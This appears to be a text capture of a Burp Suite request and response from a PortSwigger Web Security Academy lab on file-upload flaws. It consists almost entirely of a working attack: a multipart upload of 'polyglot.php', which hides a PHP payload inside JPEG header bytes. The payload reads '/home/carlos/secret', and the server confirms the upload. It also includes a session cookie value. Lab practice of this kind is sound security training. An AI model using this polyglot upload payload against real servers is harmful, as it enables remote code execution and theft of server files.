 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0add0020034a2e9c808c9f120084008a.web-security-academy.net
3 Cookie: session=zEBLouZhFIDQlWUgubFYaj8A3gWqtbmS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary73401a55fb2da07e9bf17f9dec52a734
9 Content-Length: 52967
10 Origin: https://0add0020034a2e9c808c9f120084008a.web-security-academy.net
11 Referer: https://0add0020034a2e9c808c9f120084008a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary73401a55fb2da07e9bf17f9dec52a734
21 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
22 Content-Type: application/x-php
23
24 ÿØÿàJFIFÿþM<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>ÿÛ
25
26
27
28
29
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 20:31:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
></p>